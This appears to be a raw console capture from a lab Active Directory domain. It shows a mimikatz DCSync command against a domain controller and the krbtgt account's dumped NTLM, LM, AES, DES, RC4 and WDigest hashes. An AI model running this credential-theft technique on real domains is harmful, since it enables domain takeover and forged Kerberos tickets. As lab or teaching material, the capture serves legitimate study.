 mimikatz(commandline) # lsadump::dcsync /dc:rdlabdc02.rd.adsecurity.org /domain:rd.adsecurity.org /user:krbtgt
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'rdlabdc02.rd.adsecurity.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/6/2015 4:01:58 PM
Object Security ID : S-1-5-21-2578996962-4185879466-3696909401-502
Object Relative ID : 502
Credentials:
Hash NTLM: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
ntlm- 0: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
lm - 0: 2584a622c5dbd03c9050a547430f5a2c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : RD.ADSECURITY.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8846a887883334322e0820bdd64c0f8e99a71147ae7f81310aa257bcfeeb3bcf
aes128_hmac (4096) : 17d63df4e26dde3e926e266f08a5d6cc
des_cbc_md5 (4096) : 0e9efdb90e1f3457
rc4_plain (4096) : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* Primary:Kerberos *
Default Salt : RD.ADSECURITY.ORGkrbtgt
Credentials
des_cbc_md5 : 0e9efdb90e1f3457
rc4_plain : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 a92112134327169819930f8fe018d8ee
02 4090d80556250ffad867580236ae5aab
03 1d1c52ec7363bfd7942c3506b34fe761
04 a92112134327169819930f8fe018d8ee
05 4090d80556250ffad867580236ae5aab
06 7b40dd5ba9ed32220cadfaae65317b26